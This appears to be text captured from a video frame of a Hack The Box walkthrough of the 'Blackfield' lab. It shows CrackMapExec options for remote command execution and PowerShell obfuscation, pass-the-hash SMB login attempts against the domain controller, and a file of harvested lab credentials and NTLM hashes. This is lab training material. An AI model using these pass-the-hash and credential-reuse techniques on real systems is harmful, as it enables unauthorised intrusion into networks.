 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
16:28
root@gibson
File Edit View Search Terminal Help
--no-output do not retrieve command output
-x COMMAND execute the specified command
-X PS_COMMAND execute the specified PowerShell command
Powershell Obfuscation:
Options for PowerShell script obfuscation
--obfs Obfuscate PowerShell scripts
--clear-obfscripts Clear all cached obfuscated PowerShell scripts
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ cme smb 10.10.10.192 -u administrator -H 7f1e4ff8c6a8e6b6fcae2d9c0572cd62
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True
) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [-] BLACKFIELD.local\administrator:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAI
LURE
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ cme smb 10.10.10.192 -u administrator -H 9658d1d1dcd9250115e2205d9f48400d
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ vi credentials
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ cat credentials
support:#00^BlackKnight
svc_backup:9658d1d1dcd9250115e2205d9f48400d
administrator:7f1e4ff8c6a8e6b6fcae2d9c0572cd62
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$
[0] 0:sudo 1:BloodHound- 2:bash* "parrot" 16:28 01-Oct-20